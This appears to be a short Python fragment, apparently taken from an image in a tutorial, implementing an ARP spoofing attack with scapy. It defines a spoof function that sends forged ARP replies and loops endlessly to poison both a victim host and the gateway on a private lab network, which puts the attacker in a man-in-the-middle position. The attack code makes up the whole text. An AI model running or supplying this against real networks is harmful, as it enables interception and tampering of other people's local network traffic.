 def spoof(target_ip, spoof_ip):
    target_mac = get_mac(target_ip)
    packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
    scapy.send(packet, verbose=False)
sent_packets_count = 0
while True:
    spoof("10.0.2.6", "10.0.2.1")
    spoof("10.0.2.1", "10.0.2.6")
    sent_packets_count = sent_packets_count + 2
    print("[+] Packets sent: " + str(sent_packets_count))
    time.sleep(2)